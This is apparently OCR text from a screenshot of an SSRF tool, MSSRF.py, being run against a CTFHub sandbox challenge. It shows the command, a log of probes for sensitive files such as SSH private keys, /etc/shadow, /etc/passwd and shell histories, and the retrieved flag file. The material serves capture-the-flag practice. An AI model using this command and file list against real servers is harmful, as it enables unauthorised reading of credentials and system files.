 challenge-4d7ea90ae4999d54.sa
challenge-4d7ea90ae4999d54.sandbox.ctfhub.com:10800/?url=_
C:\Windows\System32\cmd.exe
python3 MSSRF.py -url http://challenge-4d7ea90ae4999d54.sandbox.ctfhub.com:10800/?url=* -info
Github==>https://github.com/MartinxMax
@Мартин. SSRF Tool V1.1.0
*************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or you will bear
corresponding legal responsibilities
*************************************************************************************
[19:24:32][INFO] -> Detecting server type...
[19:24:33][INFO] -> [Middleware] openresty/1.19.3.2
[19:24:33][INFO] -> Maybe it's a [Linux] operating system
[19:24:33][INFO] -> Test File Protocol...
[19:24:33][WARNING] -> [Error Page Lenght] [0]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/authorized_keys]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_rsa]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_ras.keystore]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.ssh/known_hosts]
[19:24:33][WARNING] -> Successfully obtained sensitive information [/etc/passwd]
[19:24:33][ERROR] -> No sensitive files were found on this server [/etc/shadow]
[19:24:33][ERROR] -> No sensitive files were found on this server [/etc/my.cnf]
[19:24:33][ERROR] -> No sensitive files were found on this server [/etc/httpd/conf/httpd.conf]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.bash_history]
[19:24:33][ERROR] -> No sensitive files were found on this server [/root/.mysql_history]
[19:24:34][WARNING] -> Successfully obtained sensitive information [/proc/mounts]
[19:24:34][ERROR] -> No sensitive files were found on this server [/porc/config.gz]
[19:24:34][ERROR] -> No sensitive files were found on this server [/var/lib/mlocate/mlocate.db]
[19:24:34][ERROR] -> No sensitive files were found on this server [/porc/self/cmdline]
[19:24:34][ERROR] -> No sensitive files were found on this server [/flag]
[19:24:34][ERROR] -> No sensitive files were found on this server [/etc/flag]
[19:24:34][WARNING] -> Successfully obtained sensitive information [/var/www/html/flag.php]
[19:24:34][ERROR] -> No sensitive files were found on this server [/tmp/flag.php]
[19:24:34][INFO] -> Test PHP Protocol
[19:24:34][WARNING] -> [Error Page Lenght] [0]
[19:24:34][ERROR] -> No sensitive files were found on this server [/root/.ssh/authorized_keys]
[19:24:34][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_rsa]
[19:24:34][ERROR] -> No sensitive files were found on this server [/root/.ssh/id_ras.keystore]
[19:24:34][ERROR] -> No sensitive files were found on this server [/root/.ssh/known_hosts]
[19:24:35][ERROR] -> No sensitive files were found on this server [/etc/passwd]
[19:24:35][ERROR] -> No sensitive files were found on this server [/etc/shadow]
[19:24:35][ERROR] -> No sensitive files were found on this server [/etc/my.cnf]
[19:24:35][ERROR] -> No sensitive files were found on this server [/etc/httpd/conf/httpd.conf]
[19:24:35][ERROR] -> No sensitive files were found on this server [/root/.bash_history]
[19:24:35][ERROR] -> No sensitive files were found on this server [/root/.mysql_history]
[19:24:35][ERROR] -> No sensitive files were found on this server [/proc/mounts]
[19:24:35][ERROR] -> No sensitive files were found on this server [/porc/config.gz]
[19:24:35][ERROR] -> No sensitive files were found on this server [/var/lib/mlocate/mlocate.db]
[19:24:35][ERROR] -> No sensitive files were found on this server [/porc/self/cmdline]
[19:24:35][ERROR] -> No sensitive files were found on this server [/flag]
[19:24:35][ERROR] -> No sensitive files were found on this server [/etc/flag]
[19:24:35][ERROR] -> No sensitive files were found on this server [/var/www/html/flag.php]
[19:24:36][ERROR] -> No sensitive files were found on this server [/tmp/flag.php]
[19:24:36][WARNING] -> Test completed
PC
19:25
星期一
2023/3/27
challenge-4d7ea90ae4999d54.sandbox.ctfhub.com_10800
文件 主页 共享 查看
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
MSS... challenge-4d7ea90ae4999d54.sand...
在 challenge-4d7ea90ae4999d54.sandbox.ctfhub.com_10800 中搜索
名称 修改日期 类型 大小
flag.php.txt 2023/3/27 19:24 文本文档 1 KB
mounts.txt 2023/3/27 19:24 文本文档 5 KB
passwd.txt 2023/3/27 19:24 文本文档 1 KB
3 个项目 选中 1 个项目 65 字节
flag.php.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
// Flag is ctfhub{7ecbeadb4aa588deb5b0c9e8}
?>
???
第 1 行，第 1 列 100% Windows (CRLF) UTF-8